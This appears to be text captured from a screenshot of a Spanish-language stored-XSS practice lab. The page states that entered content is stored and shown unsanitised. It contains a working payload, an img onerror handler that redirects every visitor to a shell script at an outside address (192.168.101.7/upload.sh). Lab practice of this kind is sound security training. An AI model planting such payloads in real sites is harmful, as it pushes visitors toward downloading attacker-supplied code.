 No seguro
http://172.17.0.2/laboratorio2/
Laboratorio de XSS Almacenado
Este laboratorio te permite practicar inyecciones de script que se almacenan y se
muestran a posteriores visitantes.
Instrucciones:
Introduce tu mensaje en el siguiente campo. Cualquier contenido (incluso
<script>) se almacenará y se mostrará sin sanitizar.
<img src=x onerror="
window.location.href = 'http://192.168.101.7:80/upload.sh';
">
Guardar Mensaje